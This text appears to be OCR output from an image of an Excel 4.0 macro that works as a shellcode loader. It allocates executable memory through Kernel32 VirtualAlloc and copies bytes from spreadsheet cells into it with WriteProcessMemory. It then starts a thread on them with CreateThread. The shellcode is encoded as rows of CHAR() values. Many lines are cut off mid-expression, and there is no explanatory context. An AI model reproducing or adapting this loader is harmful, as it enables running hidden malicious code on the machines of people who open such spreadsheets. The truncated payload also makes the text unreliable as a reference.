 =R1C2()
=CALL("Kernel32","VirtualAlloc","JJJJJ",0,1000000,4096,64)
=SELECT(R1C2:R1000:C2,R1C2)
=SET.VALUE(R1C3, 0)
=WHILE(LEN(ACTIVE.CELL())>0)
=CALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, R2C1 + R1C3 * 20,ACTIVE.
=SET.VALUE(R1C3, R1C3 + 1)
=SELECT(, "R[1]C")
=NEXT()
=CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C1, 0, 0, 0)
=HALT()
=CHAR(72)&CHAR(49)&CHAR(201)&CHAR(72)&CHAR(129)&CHAR(233)&CHAR(
=CHAR(233)&CHAR(41)&CHAR(167)&CHAR(21)&CHAR(198)&CHAR(137)&CHAR(
=CHAR(161)&CHAR(170)&CHAR(67)&CHAR(229)&CHAR(46)&CHAR(73)&CHAR(
=CHAR(142)&CHAR(2)&CHAR(181)&CHAR(82)&CHAR(161)&CHAR(162)&CHAR(
=CHAR(163)&CHAR(100)&CHAR(150)&CHAR(220)&CHAR(142)&CHAR(184)&CHAR
=CHAR(7)&CHAR(107)&CHAR(10)&CHAR(96)&CHAR(168)&CHAR(120)&CHAR(
=CHAR(233)&CHAR(41)&CHAR(239)&CHAR(144)&CHAR(6)&CHAR(253)&CHAR(
=CHAR(22)&CHAR(106)&CHAR(177)&CHAR(122)&CHAR(22)&CHAR(224)&CHAR(
=CHAR(168)&CHAR(232)&CHAR(110)&CHAR(24)&CHAR(135)&CHAR(136)&CHAR(
=CHAR(30)&CHAR(209)&CHAR(163)&CHAR(185)&CHAR(169)&CHAR(13)&CHAR(
=CHAR(57)&CHAR(104)&CHAR(44)&CHAR(17)&CHAR(78)&CHAR(193)&CHAR(
=CHAR(156)&CHAR(193)&CHAR(100)&CHAR(222)&CHAR(201)&CHAR(104)&CHA
=CHAR(22)&CHAR(116)&CHAR(239)&CHAR(175)&CHAR(199)&CHAR(137)&CHAR(
=CHAR(124)&CHAR(184)&CHAR(108)&CHAR(93)&CHAR(110)&CHAR(214)&CHAR(
=CHAR(161)&CHAR(170)&CHAR(99)&CHAR(61)&CHAR(250)&CHAR(143)&CHAR(
=CHAR(159)&CHAR(200)&CHAR(110)&CHAR(232)&CHAR(22)&CHAR(252)&CHAR(
=RETURN()